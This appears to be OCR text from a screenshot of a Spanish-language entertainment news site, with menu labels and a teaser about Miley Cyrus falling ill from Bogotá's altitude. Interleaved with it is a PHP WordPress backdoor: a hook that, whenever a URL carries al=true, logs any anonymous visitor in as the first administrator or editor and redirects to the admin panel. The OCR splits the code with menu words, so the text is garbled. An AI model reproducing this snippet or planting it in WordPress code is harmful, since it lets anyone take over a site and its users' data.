
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
610
ARTISTA DE LA SEMANA
Miley Cyrus enfermó por altura de Bogotá, te contamos
lo que sucedió
Miley Cyrus aterrizó en Colombia la noche del 20 de marzo para
cumplir con su esperado concierto por cientos de fans el...